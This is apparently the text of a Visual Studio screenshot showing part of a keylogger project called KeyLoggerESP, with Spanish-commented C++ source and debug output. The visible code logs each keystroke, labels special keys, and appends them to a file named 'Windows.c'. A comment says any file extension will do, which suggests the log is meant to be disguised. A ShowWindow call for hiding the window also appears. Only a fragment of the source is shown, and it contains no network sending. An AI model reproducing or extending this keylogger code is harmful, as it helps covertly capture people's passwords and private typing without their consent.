 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLoggerESP Sign in
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
KeyLoggerESP.cpp
KeyLoggerESP (Global Scope) guardador(int codigo_del_teclado)
19 if (i == 27)
20 {
21 ShowWindow(WINDOW_HANDLER, 1);
22 return 0;
23 }
24 }
25 }
26 }
27 return 0;
28 }
29 void guardador(int codigo_del_teclado)
30 {
31 // No vamos a tocar la raton
32 if ((codigo_del_teclado == 1) || (codigo_del_teclado == 2)) return;
33 printf("%c\n", codigo_del_teclado);
34
35 FILE* LOGS_Guardados;
36 LOGS_Guardados = fopen("Windows.c", "a+"); // .txt .c o cualquier formato le puedes declarar!
37 if (codigo_del_teclado == 8)
38 fprintf(LOGS_Guardados, "%s", "[BACKSPACE]");
39 else if (codigo_del_teclado == 13)
40 fprintf(LOGS_Guardados, "%s", "[ENTER]\n");
41 else if (codigo_del_teclado == 32)
42 fprintf(LOGS_Guardados, "%s", " ");
43 else if (codigo_del_teclado == VK_ESCAPE)
44 fprintf(LOGS_Guardados, "%s", "[ESCAPE]");
45 else if (codigo_del_teclado == VK_END)
46 fprintf(LOGS_Guardados, "%s", "[END]");
47 else if (codigo_del_teclado == VK_HOME)
48 fprintf(LOGS_Guardados, "%s", "[HOME]");
49 else if (codigo_del_teclado == VK_TAB)
50 fprintf(LOGS_Guardados, "%s", "[TAB]");
51 else if (codigo_del_teclado == VK_CONTROL)
52 fprintf(LOGS_Guardados, "%s", "[CONTROL]");
53 else if (codigo_del_teclado == VK_SHIFT)
54 fprintf(LOGS_Guardados, "%s", "[SHIFT]");
55 else if (codigo_del_teclado == VK_DOWN)
56 fprintf(LOGS_Guardados, "%s", "[DOWN ARROW]");
57 else if (codigo_del_teclado == VK_UP)
58 fprintf(LOGS_Guardados, "%s", "[UP ARROW]");
59 else if (codigo_del_teclado == VK_LEFT)
60 fprintf(LOGS_Guardados, "%s", "[LEFT ARROW]");
61 else if (codigo_del_teclado == VK_RIGHT)
62 fprintf(LOGS_Guardados, "%s", "[RIGHT ARROW]");
63 else if (codigo_del_teclado == 190 || codigo_del_teclado == 110)
64 fprintf(LOGS_Guardados, "%s", ".");
65 else fprintf(LOGS_Guardados, "%s", &codigo_del_teclado);
66 fclose(LOGS_Guardados);
67 }
89 % 0 2 Ln: 36 Ch: 19 Col: 22 TABS CRLF
Output
Show output from: Debug
'KeyLoggerESP.exe' (Win32): Loaded 'C:\Windows\System32\vcruntime140.dll'.
'KeyLoggerESP.exe' (Win32): Loaded 'C:\Windows\System32\imm32.dll'.
The thread 0x1994 has exited with code 0 (0x0).
The thread 0x20e4 has exited with code 0 (0x0).
The thread 0x1b78 has exited with code 0 (0x0).
The program '[8856] KeyLoggerESP.exe' has exited with code 0 (0x0).
Developer PowerShell Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+é)
Solution 'KeyLoggerESP' (1 of 1 project)
KeyLoggerESP
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Git Changes
Properties
Diagnostic Tools
Ready Add to Source Control 3
Írjon ide a kereséshez HUN 11:59
2021. 05. 16.